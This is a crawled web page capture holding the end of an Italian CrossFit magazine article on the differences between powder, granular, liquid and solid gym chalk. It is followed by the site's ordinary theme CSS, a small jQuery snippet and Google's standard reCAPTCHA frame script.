\t<li>Liquida;<\/li>\r\n<\/ul>\r\n<h2><strong>MA QUALI SONO LE DIFFERENZE?<\/strong><\/h2>\r\n<ul>\r\n \t<li>\r\n<h4><u>IN POLVERE<\/u><\/h4>\r\n<\/li>\r\n<\/ul>\r\nSi trova molto spesso dentro ai secchielli nel box; \u00e8 una polvere sottile bianca, di facile uso. Basta inserire le mani dentro. Sporca molto e si disperde nell\u2019aria quindi non \u00e8 consigliata negli ambienti chiusi.\r\n\r\nConsente di \u201casciugare\u201d le mani in modo rapido e immediato; se usata troppo, per\u00f2, secca la pelle e aumenta il rischio di lesioni.\r\n\r\n<img class=\"alignnone wp-image-7309 size-full\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2019\/09\/magnesite-polvere.jpg\" alt=\"\" width=\"679\" height=\"679\" \/>\r\n<ul>\r\n \t<li>\r\n<h4><u>GRANULOSA<\/u><\/h4>\r\n<\/li>\r\n<\/ul>\r\nMolto simile a quella in polvere, si tratta di blocchi di magnesio che devono essere spezzati con le mani all\u2019interno del secchiello. Ha il vantaggio di disperdersi molto meno nell'aria, per cui se ne spreca di meno.\r\n\r\nAsciuga un po' meno il sudore delle mani in confronto a quella in polvere, ma il <a href=\"\/\/it.wikipedia.org\/wiki\/Grip\">grip<\/a> dovrebbe essere lo stesso.\r\n\r\n<img class=\"alignnone wp-image-7310 size-full\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2019\/09\/magnesite-granuli.jpg\" alt=\"\" width=\"1200\" height=\"887\" \/>\r\n<ul>\r\n \t<li>\r\n<h4><u>LIQUIDA<\/u><\/h4>\r\n<\/li>\r\n<\/ul>\r\n\u00c8 quella pi\u00f9 costosa, ma molto efficace. Generalmente \u00e8 un misto tra magnesio e alcool. L\u2019unica cosa \u00e8 che va applicata e bisogna aspettare qualche minuto per farla seccare.\r\n\r\nProporziona un ottimo grip e irrita meno la cute delle mani.\r\n\r\n<img class=\"alignnone wp-image-7311 size-full\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2019\/09\/magnesite-liquida.jpg\" alt=\"\" width=\"466\" height=\"365\" \/>\r\n<ul>\r\n \t<li>\r\n<h4><u>SOLIDA<\/u><\/h4>\r\n<\/li>\r\n<\/ul>\r\nLa si trova a panetti, praticamente un mattone di gesso che va strofinato sulle mani. Ha il vantaggio di non fare polverone e dura di pi\u00f9 a rispetto alla polvere.\r\n\r\nD\u00e0 lo stesso risultato in quanto a grip e sporca un po' meno in giro.\r\n\r\n<img class=\"alignnone wp-image-7312 size-full\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2019\/09\/magnesite-solida.jpg\" alt=\"\" width=\"590\" height=\"380\" \/>\r\n\r\nInsomma, i risultati sono gli stessi, ma ognuno pu\u00f2 trovarsi meglio o peggio con uno o l\u2019altro tipo. Vale la pena ricordare che non serve lasciare le mani completamente bianche per migliorare la presa; uno strato sottile che impedisce l\u2019umidit\u00e0 alle mani \u00e8 sufficiente per un buon risultato.\r\n\r\nAvete presente il coach che ripete in continuazione di non usarne troppa? Ora sapete il perch\u00e9. Usatela con parsimonia!","author":{"@type":"Person","name":"Barbara Bier","url":"https:\/\/crossmag.it\/author\/barbarabier\/"},"articleSection":["CrossFit\u00ae News"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/09\/magnesite.jpg","width":590,"height":380},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Magnesite in polvere, liquida e solida: le differenze","published":"2019-09-04 09:30:28","updated":"2019-09-16 19:14:15"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rUreNIpQSKNAgfajbaaqBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769471897617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2
body_size: 372
content:
/** Color **/
.entry-header .jeg_post_meta .fa, .jeg_post_meta .fa {
	color: inherit !important;
}

/** Header **/
.jeg_search_result .jeg_post_meta {
	display: none;
}

/** Menu **/

/** Video Player **/

/** Block **/
.widget .jeg_block_heading_7 .jeg_block_title {
    text-align: center;
    float: none;
}

/** Post **/
.jnews_inline_related_post .jeg_block_heading_5, .jnews_inline_related_post .jeg_block_heading_8 {
	margin-bottom: 10px;
}
.jnews_inline_related_post .jeg_postblock_28 {
	border-top: 1px dotted #e0e0e0;
	border-bottom: 1px dotted #e0e0e0;
	padding-top: 10px;
}
.jnews_inline_related_post .jeg_postblock_28.jeg_pagination_nextprev {
	border-bottom: 0;
}

.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content {
	padding-left: 1.8em;
}
.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content:before {
	content: "\27F6";
}

/** Archive **/

/** Widget **/

/** Footer **/
.jeg_footer .jeg_inline_subscribeform input[type="submit"] {
	font-size: 13px;
	height: 48px;
}
.jeg_footer .jeg_inline_subscribeform input:not([type="submit"]) {
	font-size: 16px;
	padding: 7px 15px;
	height: 48px;
	text-align: center;
}

/** Custom Class **/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0
body_size: -54
content:

$(document).ready(function(){
	$("select").css('padding','0');
}); 

